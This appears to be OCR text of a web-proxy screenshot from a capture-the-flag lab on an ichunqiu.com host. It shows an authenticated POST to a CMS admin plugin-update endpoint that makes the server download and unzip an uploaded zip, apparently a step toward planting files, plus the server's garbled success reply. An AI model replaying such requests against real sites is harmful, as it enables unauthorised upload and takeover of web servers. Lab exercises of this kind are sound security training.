 Request
Pretty Raw Hex Unexpected information \n
POST /admin.php/Plugins/update.html HTTP/1.1
Host: eci-2zed1i4skp4tx8j7z0ls.cloudeci1.ichunqiu.com
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
X-Requested-With: XMLHttpRequest
Referer:
http://eci-2zed1i4skp4tx8j7z0ls.cloudeci1.ichunqiu.com/admin.
php/Index/index.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=m7gl0aph71lm1l4gu95qsdmjh1; PHPSESSID=
m7gl0aph71lm1l4gu95qsdmjh1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 122
filepath=apidata&action=file-upzip&type=0&download_url=
http%3a//127.0.0.1/static/upload/file/20241104/17307149124094
05.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 10:20:55 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 81
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: PHPSESSID=m7gl0aph71lm1l4gu95qsdmjh1;
expires=Mon, 04-Nov-2024 11:20:55 GMT; Max-Age=3600; path=/
10 Vary: Accept-Encoding
11
12 {"code":0,"msg":"□□□□□□□□□□□□0 □□","isinstall":false}